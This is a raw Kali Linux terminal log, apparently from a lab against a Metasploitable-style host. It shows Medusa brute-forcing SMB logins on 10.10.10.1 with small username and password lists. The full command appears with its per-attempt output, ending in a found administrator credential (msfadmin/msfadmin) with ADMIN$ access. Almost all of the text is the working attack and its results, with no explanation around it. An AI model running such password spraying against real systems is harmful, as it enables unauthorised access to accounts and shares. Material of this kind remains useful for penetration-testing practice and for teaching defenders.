 ┌──(root㉿kali)-[/home/kali]
└─# medusa -h 10.10.10.1 -U users_smb.txt -P pass_smb_spray.txt -M smbnt -t 5 -T 10
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: password (1 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 0 complete) Password: 123456 (2 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: Welcome123 (3 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: 123@456 (4 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: msfadmin (5 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: user (1 of 5, 1 complete) Password: 123mudar (6 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: password (1 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password: 123456 (2 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: 123@456 (3 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 2 complete) Password: msfadmin (4 of 6 complete)
2026-11-25 20:19:07 ACCOUNT FOUND: [smbnt] Host: 10.10.10.1 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: 123mudar (5 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: msfadmin (2 of 5, 3 complete) Password: Welcome123 (6 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 3 complete) Password: password (1 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 3 complete) Password: 123456 (2 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 4 complete) Password: Welcome123 (3 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 4 complete) Password: 123mudar (4 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 4 complete) Password: msfadmin (5 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: service (3 of 5, 4 complete) Password: 123@456 (6 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 4 complete) Password: password (1 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 4 complete) Password: 123456 (2 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 5 complete) Password: Welcome123 (3 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 5 complete) Password: msfadmin (4 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 5 complete) Password: 123@456 (5 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 5 complete) Password: password (1 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: lp (4 of 5, 5 complete) Password: 123mudar (6 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 5 complete) Password: 123456 (2 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 6 complete) Password: Welcome123 (3 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 6 complete) Password: 123@456 (4 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 6 complete) Password: msfadmin (5 of 6 complete)
2026-11-25 20:19:07 ACCOUNT CHECK: [smbnt] Host: 10.10.10.1 (1 of 1, 0 complete) User: www-data (5 of 5, 6 complete) Password: 123mudar (6 of 6 complete)
┌──(root㉿kali)-[/home/kali]
└─#